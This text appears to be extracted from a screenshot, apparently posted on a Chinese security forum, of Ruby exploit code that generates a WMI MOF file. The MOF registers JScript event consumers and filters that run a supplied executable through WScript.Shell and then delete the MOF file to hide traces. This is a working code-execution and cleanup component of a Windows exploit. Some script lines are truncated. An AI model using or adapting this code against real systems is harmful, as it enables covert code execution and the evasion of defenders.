 17 def generate_mof(mofname, exe)
18
19 classname = rand(0xffff).to_s
20
21 # From Ivan's decompressed version
22 mof = <<-EOT
23 #pragma namespace("\\\\\\\\.\\\\root\\\\cimv2")
24 class MyClass@CLASS@
25 {
26 [key] string Name;
27 };
28 class ActiveScriptEventConsumer : __EventConsumer
29 {
30 [key] string Name;
31 [not_null] string ScriptingEngine;
32 string ScriptFileName;
33 [template] string ScriptText;
34 uint32 KillTimeout;
35 };
36 instance of __Win32Provider as $P
37 {
38 Name  = "ActiveScriptEventConsumer";
39 CLSID = "{266c72e7-62e8-11d1-ad89-00c04fd8fdff}";
40 PerUserInitialization = TRUE;
41 };
42 instance of __EventConsumerProviderRegistration
43 {
44 Provider = $P;
45 ConsumerClassNames = {"ActiveScriptEventConsumer"};
46 };
47 Instance of ActiveScriptEventConsumer as $cons
48 {
49 Name = "ASEC";
50 ScriptingEngine = "JScript";
51 ScriptText = "\\ntry {var s = new ActiveXObject(\\"Wscript.Shell\\");\\ns.Run(\\"@EXE@\\");} catch (err) {};\\nsv = GetObject(\\"winmgmts:root\\\\\\\\cimv2\\");try {sv.Delete(\\"MyClass@CLASS@\\");}
52
53 };
54 Instance of ActiveScriptEventConsumer as $cons2
55 {
56 Name = "qndASEC";
57 ScriptingEngine = "JScript";
58 ScriptText = "\\nvar objfs = new ActiveXObject(\\"Scripting.FileSystemObject\\");\\ntry {var f1 = objfs.GetFile(\\"wbem\\\\\\\\mof\\\\\\\\good\\\\\\\\#{mofname}\\");\\nf1.Delete(true);} catch(err) {};
59 };
60 instance of __EventFilter as $Filt
61 {
62 Name = "instfilt";
63 Query = "SELECT * FROM __InstanceCreationEvent WHERE TargetInstance.__class = \\"MyClass@CLASS@\\"";
64 QueryLanguage = "WQL";
65 };
66 instance of __EventFilter as $Filt2
67 {
68 Name = "qndfilt";
69 Query = "SELECT * FROM __InstanceDeletionEvent WITHIN 1 WHERE TargetInstance ISA \\"Win32_Process\\" AND TargetInstance.Name = \\"@EXE@\\"";
70 QueryLanguage = "WQL";
71
72 };
73 instance of __FilterToConsumerBinding as $bind
74 {
75 Consumer = $cons;
76 Filter = $Filt;
77 };
78 instance of __FilterToConsumerBinding as $bind2
79 {
80 Consumer = $cons2;
81 Filter = $Filt2;
82 };
83 instance of MyClass@CLASS@ as $MyClass
84 {
85 Name = "ClassConsumer";
86 };
87 EOT
88
89 # Replace the input vars
90 mof.gsub!(/@CLASS@/, classname)
91 mof.gsub!(/@EXE@/, exe)  # NOTE: \ and " should be escaped
先知社区